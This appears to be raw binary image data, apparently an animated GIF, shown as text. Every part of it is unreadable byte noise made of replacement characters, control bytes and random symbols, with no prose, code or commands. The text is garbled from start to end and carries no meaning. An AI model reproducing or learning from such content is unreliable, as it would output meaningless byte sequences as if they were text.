	�#W��b . �g�00ZDƲ\Sa��@�@D0�O@��sZLfni>��^,T�K�nRtD�l¤��evm��1@ �fg��z�1`���jNޭ!C鞆���F�e�5A��pVTԡ�u���o�4A"5���	�vz��4ܰ�j48�Ҫ�U���	��p�%�if��f�� _�B� �+D� 5����#!��.D�CXR<��d/�Ꟗ hay�^v�@�5$�-f���20m�TP�,��H=�r���9D�'���L@�Q�l"��}a��!N=�@Q���'64K=7`K�,q;�D�"f
Fg�4X�Q�_zV����,���8+d-Gs{¸�����Z�%��0�OwP��� '5�nX�B�L��?��oS�����,K ��̐�e]�� g���a�ZBļ��12Hfvh�������|rP>-|�o`�B C��/��NƅY�@��T��R���B,�'�騻��mp�
Q���U�e�bY|̐���:x�����8��kl�@��6��I��9��P?fz%1�( �Q[)��I�|��8��xY����-�d�%�I%D�HG�SX�9���K^����@'��H�a��Y�<�S��@?!��.=i����S�p�����A}�����XN �q�G����! ` mX��ѡ���Vx�F@(f	�����J~z�#� �|���l@��4] �2VԪ�c����	�= �A�UN2}s/A��jP :�-��y�� 4��&#`@T�CR�����{��ε_��ay٩�5�'�\#\r4�� �i����;�����>"��=�Գ��	�Pd��QT�h��=0�<Q$�2Y�toYN�em��,��p���8:���F�+I���%5ȁ�)�BH�_x����N8M�̨C�zjхX���&)H'�=��r,R7u���t�b�D�
p��@��FLN�V�P�5�/���oh/��f�ܩ���At�u
�W�4)��8��  ���Y,��20Ʊ�j?�v�J�,�	dN�����MWM�h� XbQ�
op��x*]��A��rv#�A���p�D5R\C�otYbS!�1v���1~�D-�Y�2�zcb��� 	�p{~ -'lqs؁y[?gAF�����Ԑ^xm��%Vp�.T�Ry}v%���f��� �-���&q
��s�L}�������1��~���C{��� �mA]H.�����Ub�@.�h� ���%i>,�ņ�˺�ҧ��g��Q��'4A衶��l����4�!����E\,�� r8���g#�Sz�=�h��h0�7@�<�o�e0�`���V���y�	  �	��4,�D�yl U��>�ΙR�X��kz�&߸��΂�c�x�`�L)_�"Y(�1�����.7�a�'�p��ǚWJ����&�@�iX�Se!�3Gt����c��d{��M��ķJ�)��G1�r��k�A08@��W G޷,��f��;�t��3k@BJqNɂNt\F���<]���0��<��e�A6Ђ5�|k�@�Q56 }�����i��&W�f\Sd�J��'A {ԁT@p+ $`	'��k��2]�6|��6a k��|�Cd��*J�=�@�=u-U@w�cC&u7�5�A !{����Fx�!��� \65cn���V(��k p'�y�28��|'�5�bn1�D˓r7A@�΁�bm�AB6Pq0��=QLD���T�(�0y�*�a  �X#�w�o-�T�im�|��HddwV@M�H��8( A�.7m3d(���B+���+8(p�ki�b���J�/���j�#%6�P�>�\���"7l�'�Q���><f 0 ky{[�1��b��eWQ8 ��6Ïʘ��b(4Nq�i\��,\ ?0!�^p?��6���~0TO A��#�_T�;/ �A�&�k)� ��| Јd�0S� �C�P�6�u}��4�/�U��HB�$��PpUl��'@8�S@pe�kʡ�Øk��*0p`�=� 0���3-�3u(uq�,j�t7���H�<��D�f�{��P� �!@y�9�a�v�	��~X)yT �� � %� �n+�#�)��i�L��Jam�Tm|�dzbm�]��g	)�e���p藦�R� q�� ��hn,�;�9q>��9,�2YPW�2ݡrg�#d<���Bw���(�n�!�=��şP�@J5��#P�Pb0p �h'y,:�h�V�x2?� | A��5�U��hpd�{2�tw'P�S�� �R@�c@�g	0Q
�Gp!�[�8�"����Ui|D!q��q6�,��~ M�9eBG$��s�@�H" ��� +0���
R�m(�0�m�m�c0��8�˸;A ��#FwiރXtEs�Ia�w0y}2Q�`	��+�5"J#ap�`x�8E�b Z9��i�@G�^�5�1C��vV����G� :R���gv����y��:����w�]���yP;�0�h���ʷ�&��4�=�!]5:;���r�5!Wm�n�D��*���讆7��j�c0�����X�%��jy�z�&��=��������2 J�!��j��6��\wB7!H�qx�m�� �
��:pTꨖ@���bʲcZ���0�,ܓA5�|G	a�@���6 ; "J|�!�&c���~�����p�)�Q(�Êƪ�����y��\�"W��	2��FC�[p(z�+���h{�$�m�7�
ګXn� 7�%�m�����h� #�H�K��BH�6;�\��;��!h��~�'��w�![�)P�a��I� A �ǲ�X N��K��P�l7y�ApS6py;�����'�= Q�>PcRm�b6�q�)q1���b�*D}��za��k	��m ���m'���(�#��;#}��W�y����U������x}d�U����sM�mQ8�u+�u;p�ZH�[0&y�:P=��(��ky`y�r��G�
�B"��� !`�*�*P%0* S�_;Q�U�'L��%
��%���G=�?�8�=0�" �*����c��PU�P*���ŐE��טt,�
��bQ
1�:G�m^,�<Ȗ��n��᩾�P��,� S`.�g	��̫�e�%2���H�:�* ��)�S3' @�S ��� �;w!'|3��0fý��˺�˖Q�f	=p̠,̪�c� 	��ͼ�̥z�BG�/��S���Q	7Q�Z'�ʪ��o��'���* z���81M(��-���l	��B�P�h �P�"���[��[�[0#D7w�6n���W9����Ҽ��'�����-�u*D�q!oM��Q�P�2���AP�G}99�*�������]G�B�`,@���k�ÛLL�9��qLA��Ӽb��(�Q$@�I_�� �bR��О��6�L�<�A1 ;S��a;2�M���(u�<�+i@��#ը�Mn7a��Z�W� �o	R)��ֱG�m��GY����?�Ȣa��� �{n�kc�-�=#��� �c��-�q�ŭ�ȂҐ];�*�7q$n�a��*��%�]�ޭm	���]����2Gѻڱ���3����ݖ�}���S%zTߝ�f[k�&�����\�^%��ޖ�;��7<�m� �!��G!M�@2,NJ_�� �"�#G����%y !�
  ,    d d  � �	�捠���qb�m�Ç� F�lb�~��z�k�Ǐ!uܴ�ԫR�\�r�*�0a01ɒՊf+I�-p+VK
=M��4!AoH.l�̢Ӊ�(J�H���W�62irIH%O�L�
�ٙ6u�Z�*�,Q=�����x�5M*��ӊ�n�
2��M�B2Yj�ae]¤�v�ڝ=5d���.QN��J�-"ҦO�V�
�*U��rM�+�C'����ڜo�ҝ[�.�~Z�|91櫞;b��zMGĪ���kC��H������ڍW�}sf+L��򌥙�\QEK;J����� (���X$�7$��r(��uVv��u�$� �fu�b�@��S0 c2��SM5Ƭ�⊴TC	�0�1$��#	��Ag�GG��I!��փ�%�{�X��F9�,dA]�i3 ��e+���N4��N���N;��H�<���2�C�1��I�4�$�@+�q���[�<9 " @�	8��]�|2(2aJ�ROd��=���ͩ��#
�905�,�B�2NC��BK	���0	 2�k���`�,�XA&!dA A�B4 DS��'	��(&�+�4�����f�M;�  ��z���ǰ��@x�ɭ�P��C0h �f�A&A�w��F�A�T�6!f�J6��ʋ��î��3�4ʄ��Ө�<0�.�<���<���7�����*!��-< p�I�ȢM ��J�!�ʸ�ir<`۳A�.�C���z#�����,D3�ܙ��3�t;��4�:���1�&�/�	dSK-���!���Cf8�M6�P�)'���$�IϬ�Ĭ����<K)�E�S #�" ���� }�04-"݁�x��$�
>������Bήע � =��)+=�l�Ϳh��/�)®�(lم �1�S�{&'��{��P�:�_�&��?6�3�0g�	Q�G�('푠W���,Nr�@��LD��4K� ���A�բiH!N�nE`?��G�f�
�^�\5�!���s��׾�rՁ����&������]&�q�hP���"���C��� ������:��$ ziMV���ի,"%�+���"�{$����B�Ԉ�"��hE���P���e,�:.�&7��s�P$v�lO"h �$x��`��Q`I0]a˂�:�"��C�r�E*�Lb��`�(`�v��P��% �CO��*g��h(b�D'��uKj�-��A��	c�3ch�_%I��z��S�(����v<Pz����Ԇ=!r�S���D3�:t���I��9���%2@�y�q���+Z�$ hǚT
j�?�����g�Ѝ��8�(a�L� R��)�J`�x�*�(A0�Z�x�%N`�zlb:�j4������ X$�pTtj�=Q
�Dɕ�hi4�AlY�-<��Kh)�U�|��z�h���2��V�@������C���(l:���wk�'<Q�W@H��:?�-G#4Ym4�
�p��V�^Ƅb�î�� �*��T����F��@���i+��Ty,������G����h�)q�{�[�J��ƃn��6��:�����:�A��\�l=�����DT�V�h��Q�\1Z]"g%8UK�)�A�|�6(��m���GT1QX�"S�d�>ʄ�v��fSz�K`��v6�-�ny\a�x�5q��q�`�
y�v�ʀ��!7vT#�
��{�bR�C���o��Q�Xh����:[�a%�����4U���v}IN,��yPbZ�(�BOa:�Ĝ<q����)E������j�"�U�������5X8�0jI��4m�7S��:�{���C�Bt�`�"�X�`I�S�(<$F���
F��4kxLk[��Be .����G;��9U����rlDH���ܲ5<.y�ng)J����M�7s[���a��[S���pv�
 �����1(n]xĢW��F=��i�Z�Ȁ���w�����ǖ�ݎ�����b�9�:Z�X'�����x����p�y7�;`�:9���^Sc�ݧ>��W��EdC�d�8�d��p���D�ݴ�����_Kg�N�M�P����w5*;c��i�7j�e�����6�9"�־��j���{��%eY� �Ȓ���������6
]w}r���`��@�t�@F��
�ö%�t�+4��S�%-9W}8ț��;�Ҁo��qh�I.A��4�q���E=$�yPb�K�Bz�+�5���(kg��^sB>��,��-zѫc��a@�k���������=*IP/��.�RV�ı���;�����p.Hp��]g#8�#�#�gD�2"�� �0��#�<f-�sTGEC#�4x�w�ps7�Iـhc"��e@+'���v{�WxC4w� �>�@8��?�3���� |g��8�P�\�h�pfE#�R.9&)%��;X�;sK�C��4 �3� Q[t!�'x��� 
�`G�h�p�@�pB=�(�1�24yEy�]�>}�G���-k6[��=h M�V~m� Hj�@{m�j0� ��'�Љ��w؆H	��4Ѡ��fvc7��4���	��+�c	QR�gxsŴ��p� �0`�|2�txB+؆���i���X7�#�Ҙ o�N�pBP>$�?�8E��?�XW'�0.��R���O�p{2����9"z[Wm!�4(�B��BԐe �0 b�E�87Ơ7�@��n�V@+�F��P��O�� �0�H��!p.`"8�	����yt��Ԡ,I��	���p��p�IsB(@0wdp�gI��&KH.�Y��������p���s�����C� i��G�h�9�DY !s;�?�?���Z�Ef$	 �@
�R62C��R�R�tr���0 
�n��*���W1(�Y�:#8>�-��	�8����[3.*�5�򋈖�� TY��D��[i6Cv��M�2:7E�E"8��o�"��80�@	""	��
#2�)
�" �j 'uR�t8Kհ!=Aà����G`a�+�`�9�N��;��T�� �e3B�g"�9)��C^�R�pT	���/�! �0* �P�e+c��myH.�+q6�W�� Zn�� ��+ѕ��
(�
��R���I/Ѕ(p�S�S�4��
<1���=�:�� '���Hc���C�����q���P1
r�'wDWwV��	�]W�3uY �rM��H�e�fzG	� ?�����A%$AC1g =����s{�1����.�I��]��:�a���I�dz�f�4���	p:��
�7
ZS
�	�	�P
�b.��Y�#� ����r����0�C��87-� >V1Yn�$bDt5��`����� �0(���5� �9dB&�*�z$�P�{�s��2t��Z�@a�(�a�rg����W���fuu* �	���ʪ�YX��t�� 'j�#<B-�N@ wd���Fuf���m��"*$�.�			 
$�"۲� ӱ{��0A�� � [�Ɔ���-$;���S)�T�B�C9�:E
�	�Nl2��g�#\tv9P+*p&�+;�
�Ǫb!#��P
Rؘ�9q5[C
�SWxWnyv���W����rk�#�e�&�(�$WWѐ1�l�6ް�� �:�
��(��
0���@	9y5�B�
�`3O��pGJ;4H� K���P��m��8�vI���Fn0;.$:�Ҋ�{�w�� 7\��ѳ�$���K�$��gѠR�k&ڛ�ً-��g��&<׻��R��	H"��	�K��Jb����o�@	��1є��(�1�EI��n6
� ��Q���� P���4�0
�QR ��f d���E	**0����(�"�*jJ��	� �06d9ê�\X�F�8�����0;�.��	ưy��)Jܕ�וnh"�2,8"�z3�p�0<
$���70�azN{D0 �	�p���� ��	V�s���/�	���{�
���~�ް	Hⴆ�[������ ��ã0� ����˱
��o�Ɠ� �ʢ<ʍ\��
�5�Ȅ�Ŭ�
��ʰ��Q�LȬ�$��	 
{����	�ʾ,ʌ��a��Pݰ�ݠ���������@��|�������ܬ��ÃL˹�$�	z�ˌ��ǟ ʠ,��l������� �Ӝ�ԜX��W�ϰ Ь\	XL�������|��������=��r��p��������\��|��|�MҮ�P�B˝P--Ξ ΃��������8���\������`R�ƸX�D}�F��H��J��L��ʇ	����G�� �������b=�d]�f}�h��j-ֽ����K��G����ɠ)� �c����f�����������]،��d�ؾPٖ}ى��cM�� �r��	S=�}�v�ߐ���`�� � ���������ڱ�� ������p������ۻ���ܝַ@۱���-A��w���� �����ۅ� ������������� ����<.غ�����@�@	�P�N����0����-�>E� �\�
����܍�߰�mܿ�� ���]	��zհ�Ͻ�����۷m�O�(� �{�f� ��`�4�`mZ=��pw}�p���������� �N����0�� 3�Q��Pn�"�?�����s����p�
J^�\�۸���p�i �����4�㘋���������7-��`�� q��H~J� �0ޞ���{�-��\�t ��� ���������p���@	$F��#� ���`x�p��=��������ڠ�J��-��p��e.
��������ž赝ܱ�q԰�ؾ�M���Ѱۇm�n^ؤ����~힐 ����~��^�n�ˍ������m.".�ذm�����M�X����d��7� }� ��P��0���.����o������-��l�� �D�����@S:&N��p��
�����	Q����� 
�B���������n����n?�S��k��X&��t�0���Դ�������� �]	"�������;.
�^��.����E�K�����0�*������Q���nÀ�g��p��������q���[?k��� ����0���`X/��0�������ۭ��@^ؼ���������0��_�Sr��_������0���߀}�v�eO��m�`��pen������|���>��?���)��/��`~oW���aQ�������ߪ�Gt
��)p���ր��������p��� �a��������R? ���WO{��������~���w
���MϺ��¿�������%������>�����pe m|o|o� ���o	�������:�C[ �����p�1���?�������������ܠU����o�05��+����
`�`�`�`��� "�?�,��m�=����L��`����>��p�p��������`�`�`�`��	��
��
W��� .�`�����@^����������_�0���������p����?�G�������`������������`�`�`� ��ki��� �@��}�`����>�p��`��`���`�`�`������`�`�`�`%�
��
�@�@�@� ��`�`�����׋�zҐ��`� ���:�������5}>�`��������"���o�o�`�M������`�o��
����
�@����.�`�`�P�p������`�`�����`�`�0��]�`������`�����`�`�`�`_/��`�`�`�`S�Cɀ
ɀ
�������`ţ�`�`�`�0�mؾ0�`�`�`׀���`�`�`�P؈��`�`�`��`�`�`�P؈��`�`�`�`�`������o�`�`� ɀ
��
��
�@�@�@�@�)�`�`�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@�`�@��`�@�`�`�`֠)���������`�@�`�O� .	P�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`�`����`�� ɀ
��
ɀ
��
�@�@�@�@�@�@ �@�
p t� @�
p t� @�
p t� @�
p t� @�
p t� @�
p t� @�
p t�� @�
p t� @�t�  � ɐ��ɀ�ɐ�@�@�@�@�@�`�`�`�`�`�`ְְְְְְְְְ۰۰۰۰۰�P۰�P۰���ɐ?��ݐ?�������������������������@�@�@�@�@�@�@�@�@�`�`�`�`�`�`ְ�`ְ�`ְ۰۰۰۰۰۰۰۰۰۰����?ɀɐ�p��������������
����
����
����
���@�@�@�@�@�@�`�@�`�`�`�`ְְ�
ְְְ۰۰۰۰۰۰�P۰�P۰۰ɐɰɐ��ɐɀ
ɀ
ɀ
ɀ
ɀ
��
��
��
��
��
�`��
����
�
�` !�
  ,       � %)H�`AG�"�@��U(� �ĉ-��cł 0AǍ"I)���*-�,�Q`ʕ2x������?]�|	 (НE0�4�ϧ-�
Hpj�*M�>Ŗ�#��Ȳ&��J����
�)ʬȞnSf�;5nR��. !�
 
 ,    b a  � �	�捠����; ���]#:|�K�ŋ3j�ȱ�G��F!'�(S2�Ȳ�˗
������8'��ɳ'Lm���UR�'�*%V�ɴ�F������ H�
��u�ӯ_Cj��ٳ?�J���[��=57Qݺ���u	T� ��bI���t	 ��X����m��Y`i�<d�� gƉ�A�h�S�@!3��n�ω����h�l��AJ�n�Ϊ<;�M\[ �X�T����'~�<V�±���7���+$�`����܁O� V�왇-\�]d�i������� ���N6��着����;	�܄�%B��9��(����of��|
ו��I"ik��Wl!�!b��8eҼ#[�W��,`�%[Yb� y�i�e��(9�{�U ��d`���]������%dD*V�3�I�iz׎��a\pVZ��{y�fgx���u�٧^e�Y^��f�u&�g[3&b����U�b�Vj)��i�(�uV�馌J:*��&y�YzZY�`E��)��rZ +��jk����k�����Wz�=��V��2K���B+���Vk���f����v�����+��j��r���s�������n �4�S!�$y묣O���o�L������p�˓M,����I��������,r��18���q��,�>�p�q�3s��0��1��P�IK�$ 	��ԣNGE�"O=��K�$���P��:Sg��>�$��G��Wp�E�/G�P���E3����Ms��m�ʣ��e����F���N�÷��p��*���,�S8`�m��L�r8Fl��� >X�wK7���o��:��7/�$��F���ߚ�ޒ�`�.�K� ���q�{�����5x����CN��ջ3��g4���@F��沣o|S����˯�̛_�F� 35 ���>���qD{3�:�7�u�_G8@^��k�2 �>�i��F�>�;�u��T��R;������R ��a;�B��.n��a�s�B"��"C yQ
U`d ���5�D_���{�� ������;�HEn�b �a׸į ���?9~�J ��Ad�q��0�O4�%�P�k#� )ȋp��K|!-�?.Q�_ٝ<��E�a����]GpH� �����E�s�^���g��-�x�!.�y%!y�K^� ���5���b��,%��1%��"�G��3{!�Bd��8�+�)ʵ�ĕM�F�!N�m�����9���I^d	��9��M��"��e���8����\�����\$ YE+z��t~D��|_91��bD�"��EйN����E0��<�U���hGԱM����HC5j��~��|E��xꂡ ť?[�B}����fFЉTp��\'Cu��`z�$� j/�U�]Dv\�FOV�qC�ܪZy�1_�5fE+H��ʳ�O���,Zrap5���`K�����5�0`/�l�/���_K��Z���ȇ.� ��. �hb�Қ�����jS�ZԶֵ��J+<���  !�
 
 ,    0 L  � H� 'f��)\(�a�V�D����Ċ3DȌYÏ�5�x��)��4j�eH�IʔTQ�ʌ]�	q�̛W	���UF	5:1�D�M�bJ��ի�!E�Z5c^�z�%̀ٳh��j��w�����n.���@{�@_�\�K�[v��%^����DjHV��Y��A��f�q��&�vjY�����f�י�;����-5���X�e�����Kc͝�x�l�I�� �h˴�g�;\8ݝ�v��/Vl�Ã�g�\�=c~���~՞���{�۝�/ ��E]-o�<��u������V����:�$�\��6W%�`=��2�p�Î��lG�=���
2�(�t�V�R�=���D14�N]�E�Uֳ�R$Y�&������?����(�8�@+1h��?WwR��:��*͸C�T"��	Y�� ��>���)� �`�C`wj݉��)ϣn����9Yh��'���"�>|��h�J�)A�b��b؎4��p*�z�N���I
��ͪ)���y�>��ë��g��𩦝����h���J[k��6kh��!�i�|��
�Ι����Ƙ��Ƃ;�D�&�i���)��Q�{����;{��W ���(��[T��)0�Ր��}�e��Z�
�d;��[l1Z"4���f��^�� ��\�2���c/ۗ������嬰=��\��
��Wi1��0�T�<�_X�����܈9["d%�7Q��>��s��,�YdMdS��@�T�m�Iw�g���f��,?+��܀P���8�}#��0��4/_�n9isϒ�ܗ�B�砇���e�>PI9�:�%�;M��:M�Ϟ;����k�D�o�
���
�|@ !�
  ,    b d  � %H�����5S�Oܾ~��{�J���¸+c�� %CH��ɓ(�}b��K��������(s��i�eˈ.c��x�&Q��x*]Jr�?]B��ʨբ![1��U1G�Z}���/�e9�j��Ǯp�L��mHWr�F��ӌ�<���"�@�լz#l׎^5z����^8z��{�@���DH^m�]<Q;�F��"z���ލ�t��W�ce������`Zަ�n@@c���k��,\���vC��Q@���1���;=j���zIe`��fz�}T݀�%��^����q���s��g�Hƕ+�,h\��C���iU���d#��tUCHg܈qm�=�h��x ��"�p��2�8��4��ct����<� �s6>w���)�U;$���)SBg%S���v�u��L�C�q�ic��=��R��s�q�`�%��I'2l��Ovo�i��<飧qư��(�(����T��}7fo-V��>�@��G��)J����d�wߩ&��Z��ri�'���~�.hd5���j6�����"�O;.Kj��j��>K 	�J��<�P͝����A���
{��(��j��SO=h�n��k ��
T.?��I��H�(��H�m�?	:��4�@�����&��:�O6�ć�������>򰒍��*|(��֣?3�T���l�μ�bp��p2�5��3����\c��\϶��(��: �X�N��سu55�i@�SK��d�8σ��"昦U�"ʬ�����3FB�^��4Ǡd��e[o}0ƣ�-P � �$��ȁ1hKΓ8	 S�ȖKsJ����o��$���
2������y���̼R� Ǖ���
ꞓ�o2&�`��,��X �'i|O	�{)�@2�(�R�+6Ih ����I)
�,/�cMr���d�>��;q����Ve�}�n}���+@�@��'i�A�)�Q���{�ˠ���D0����7�2H��}�Ä�F��@Kw� �)`�=�͂-�^D8Bn�c �bC�Ө�mד�7�!��"9�D�xc�=L�T8=�aŋ�A��AFo|BUd��xE��#:�F�F%zCl��Lf� I�я���������!f"H	h�kd�!���D�d���&)��,2m���QDI�Q����<ejȃ\�gD$j&9t��̥.w��^����H���	�hR&��L�3e΄� �4��K`�Դ%0|��nrӛ��f.��r���D'.��n�B�y�7��G���(�AБ�~�� ���In��~�%��EA��[d��rGm(S�^�FUQ�	 AG7��� Ú'��H���s�t���FV1m|Ù��>9�A��$�BO��t��)5C_A�k���ܨ*&���~��]��7����� +EG+ �d|D��'-9�ϒ�+E}�Iַ
��i hxը3�U�v���Ks�^s��b��_HB��ZwzY���� �9r�M�t� �mh=��MVz���6���
!���7�A[����At��s�8^3yѭ%�Ulo}���r�r�u�z����xf'���&v$�&J&{��v����{Q��*��G"2KO.W�ȭ]	T�$��$�b<��2��ne�}%�L�7��=z��؃����pbۋ�� .�7Ƒ�d*����*���pcĨU0q�`�|V����_���~��$��9�����%n2�l�#���/P^k���Ɉˏ�ek���F���a�(v���(x�ۋj�Q�ˇ�|M<3� V�1���`���6� �b"S�_��ᒌsPY���3]h�Dz�%��͡��b���*���K����emZZѸ��A��\����l��*	mĹ�|&I��ގC�d.G��\h{��^6�5Z��&�.��6��<W����0����tw�~f6�ý����ww��mk�{�ͮ���M�gK� ��v�	م��������bX@����!>i��������qSy�t�-H�ͱrv�\��.5�Ye
�	�79�=�����fyA|tk����@����i*��H�җ~n B�w��I��n�`�D��o��c��F�ٵ������i����N�����f׶�[IsI(��x*`����O���x�[��K�b�[�� �"����{����G/�ғ~����A�ɉF.%���b���  !�
  ,    Q d  � )H����|Ű�CH�^mb(�%3�@ � C������W�^͚�a��0;�T5��M�'���e��1;��a��({��鱩P�P�b��UՉXA��
�"P�OEkP�(��ZN�)��W�d�>xP Ab�tA�
��&���
�@��c�M#4MZ����Re���˗�"���"Z�2��+,A�Da\���돛�*�e�vm	$(��V� [6�ٵI�z YU�L64�N}zSŉ�V�<9�W�D��@��)�͟W����Eӎ#��|V��`[�� Q{��,B=����rwi�e���]��$���h�]���kveaM�x�l����0?a�nJ5�8��TSmw���z $�c�"�#=ǈP��$lP����� 9 O8�ߑ8Z�c��A	�%�(3�l"��>�dy%x	R5�G�b��F*����e8d�7��ӠXGk����R�4/��ٞ��՝>�8��	�@5�A����`��� �	P (�T�#(V��k�1h^]�~) ��E
�j�^�^� �I8�cp�>��~ȆT@���
��8�yՊ� 5c��㩩�nH ��qjvkіѮ�l��z�F�>f�T\�h��oB�f�H6�r� +�=�Z����e��aL6�г&�^�1B҄
�M{����>�1�@��4w��G8���հ찖>MP-�Tܠϧd�tS��C�!�_e��(u�C�p�E2��A���4v9��1�t�^s��=I&@�=��w��-���N�(������1s�]d���f��t�L��������e ח�g2��h�y�7�:A=��_�Մ[f���:������n|��n,�`/G�������^ C�H)� �=2�x_�k��z��@+(@�J6����hP���/�n,�r=e�`�����a���H`�XȂ��� 
W��.���� K�l]/b�^R�B܅�P+��C�r��G�^��	�	X �A	d$ �̝���>��{�؄c�#J��aؾ�u��0-��,0
��)L $h���� ����D�Y�"��%��-�yF��0b�G�a��Ѐ�Ȇedk���Yo|�Sa�>0�}̢��8�~�?����`F!�A�n�����3<�+V��k��7H��Rn���|�.a�Q�K��ĥ0K��VS����7�ٍo�#(�8T�~�jyC����7�]�����I�rZ����8���O$��':zP���܍��Y� |�s��F;s�o~S�p���s.� m��7ֹ�$@=:��w����g�)��h�Z ]�6���C�p��F:N^�k����5$ል~���;�a���t]9M�6]�Rp��xiR׿�1�k��ШV��QnD�5@ϝ&��H̪9��E3��s���z(��uV�2��8W��Wq,4�a�ZX�g��^�Y��O�����R��k]�*	N�C�[=�*v�O�F��E*Z���P�8�YUHu����e/��s���jH�wVkP���0�*T���ii��9(ˉ��v��H�!�#�V�b�q��F��=�]�q2������9>q[Ut6�+� �r���H�6�q�mܖ���C;��.��nj�;�1��(�r��	�z#��}�"%�ar�4����Fk���+���<�(M��0p*`��w�9�Z�a��jJ��bL�Ol��8�̺�ÿ�����l�Xβ����.{��`�2��1 ,��=���l�%��o^$��\�:�Vr&3�a�>SY�`d@  !�
  ,   ` d  � )H����*<X�U�R�f�rk����dɲ$  �Cr��$��(S�L�"DWcj�U��M�6� j�ϟ*!5,%q�0�/�ju 熛#G J�jA�-]��+��`����jɪ٪��>%�E�;�F�i��ٻ+!A��C�e�Ź���u�қ��_�03��J�&aĘ� +g�̠B06�42ӥ�$��u��	B˦���ڸm�x�!Q穲AN���iA�^�����3g�N�p����|g�������L��Ƌ����N��1�R�JUM�@L��`�d��9��\t�w�&���@&(���1	\$
{N�ڀ� �h�ه�q��"�H&%d�
��tPK�+�`aX�0ck%-��HB@�F����^sa�xV+	D��1���S�f#a7���ULf<_~�#��L�\��x�fC�g�L3�h�Ӈ8��$kȱ		�I)oM��4� ���螖~�D��x�b� M<�O�t�QTh�J@�@� ���\*L��R�#���R����Tͤ	�b�.��A	�xZ��� �檫1լz�.�$�H<�P�)�x&����V3Z����$�Σn,ʕ����-�F����o4X�-H��[��
I���;�h�����[��#'��Bb������}�R �
Y����R-(ѼS<"#r�$+$'��K����I{7�\��cr5HC(L) ��[\L�AF_\oƄ�G]�N<uA�T-g�B��ba����&q���=6��z�+i�"Yp����H�k�0�󟣝�M�1�׋s5u���Zҩ�S�82��x�:�S����@$8 �4�s-uOJH��n��S@�#��� ��"3�@G�f�r����|�;��Me9�&r�d�{�#�z�jӊ����8=�d���$��4�?E��q���<ʤ���!��<���Q�<������1�?E<@�H��-��~�{�2�@e�/}0�1D�c�&�M9֍X�;
< �T��8���..��R3�r��� ��!
��D��� ��p�Ç|�8�Bu��Grh�����`�^����!��P(>f -� Q2���:�2���2��RDm���"ӱ����e�Ƒ�!3!VT�'�d8l�(F��$����$�	L�('B�/D��E��@�1�D M����:�{�q:V�Bq 2�0�P��X!,�F�n/� 0��jL.�X��>��f=3���v@A�$�	@5�?��x2�c�@�Tv�Z��`&� nnM��K�
)�hjg+r���	"�s��KD�a����8+X�PU����q�`��"�Ӏ+��>��n4�< Igڔı*��f�����@jf1TP����� ���C�b�+D7�JUXtêX�,h�Ӯ���T�ڍdhf��6��U�:5�8�X�zպ��m��L1A2o,�&�å`Eյ����,7U� �T���:֡��Rֲ��lf/������lX���b���E-g�!�l��)�������NV��mn-���r�� h�
�,4���-f����2׹ܰls�������>�f$ ��G=�1���խ/�1^p����2P*��	�]�xS�}���%Hg�W��"���x�,� �P�;��^}���hMx>;��B �o=��ڃP6	�A���lLV���@h�	��6��;2��v�䵊zR]}�!�H�m�;ℜb�� �N��,d�]�Yx!c��X�)H! Y3��%�J���]�2�U��b��zy��p� �:p�eBs����%��l����R�o���,��\��Jm��v�Г��#b� x��f��<�!N��'�x/8�'���8�s�UB]��A�~Y�c
h���F�o��_�׽[�{����4���_�P�qG�	�i 0��h�,���#ƸUG4�Y�_��]h��)D��w����>����������1�vo{���g$0ap'˲�r �	ċ ����Mh�>�ή�X �Q
vߢ�/?�;�I��"��7���k�"�?�9�"���/�E)zJ�@��A�r�}�Hc<�������u[�R/t�.p�Wb!��Թ���A7ҹ_P���m��u��S� s�{����C�_�@�����º}/����g\�\��@���'��c�6B�1����V�؃��6�����~�;m]�8H1�n�|�//�|����ற-q�^?�����݁	�Ӟ�G,�,|�堏��g=��"��� ��5Lv�ߜ� ���rN��b�����Io��} �|�@lq%� ��|
�3�50��qx�&� ~^�|l
�|Ő�Ё
�|&ې �Ё?�m�5��f�P� z��7|����s·�'���	�
�
��"X�uhk"�q(p��}���9�
�X(�H%Hj��[�[� A�2\le���4Ht@xt:hIh��x͗)H�p����[\�h�q ��U*ցTH��8(؈ 8�C'�H�	�~A� [� �����c� �TL���@���cf��8�7���̥�8���|�l�ЋH�)�p�p�� [�@�H،Hh���h����x�ؘ�ڸ���*�Չ�@����0 �̈�K7��h����������HDh�Ș����WXS�T(�7�	��'��) �p�������֠ Ku�)	������ ���ؑ�@�&yy:!���H�'y�l%	v: !�
  ,   R d  � H����*<�JV�V�
[� V,W�(X4a ��� C�\�#U(�e�������I3�CbO��hQC�=�Jt�Ç9u[�rD��B�J�)�!��(+f��(&̩`A;�P�R����`՜	03���Bm��h��=��4�����ր,L�"d
�	(^�BD@�kޯ��BH�*o�L2�k,ć͇6  34Xc�3�N�A!@�J@ �b�E3	N m��LǦIK`lڇ��9+F.��o�@���%Bw�Ή�{�ʽ&�����&>�	�@�6�}��WY����C_&�`_-�i�� �S&��GM&" ��a�e��^��	+���H\%�b`�ĳ�hx!@@�m"H�Ѣ�f	Lv!��,��z*Vۍ
�����H�4V�������A�dB���e��ĕ�s	(�{X�֖A`az�U=BOW�E��l�5���P�����YܢY�YP4�г�#���P�vI'�yV��W�i��	��*�J	=�窧���**6�6�/��M	٤�h�{ �@�����t6]�$����a$K�=�:�/����衸qY�@i�`O��]9�N��zʰá�;� �&�G#��	0�Y+���N4/�\3~��3�3�S��M=
�ñ<�x'���	\���Kq���%<��3ĦuFq^����+�<�@ -t��҆�^�
1<�,V���ZGU����R
2[#�זb$J04�ՠɪ�֮�Y�0�>_�E���O�@k������Uz�.�J; �D����;���g�n�S���V��b��i��,\.����~v;�~L^"�%d�� ��"Ӯw%]Y�7`�K�4^u�w.�����0�~��|)��^!�& �ʢ�/�r ���o>��K���l}4ԲH��PC?5]y� �������:P�����:c���}T��*כ��l{�����x�}� ����#)���u1�	0:*���QP�j��
�q1zL �(���Hh��AeZu����i�p��A'��B\�:�Z��&�# ���0��2�MRC����pPn������f�Owܟ���D7R��(�S�X�!�F�r����Qb��F<e�J�8"��"���C%����<$y'E����b"���lb����t���6p�İ��E7�#�Db�0|�*ca"���x|����66,Z�d�U/�x�B�j�;ځK�B\����Lf*E'�#=K�S\��$���/L�&��w����,
�Q�bǋ��Za��c��,2
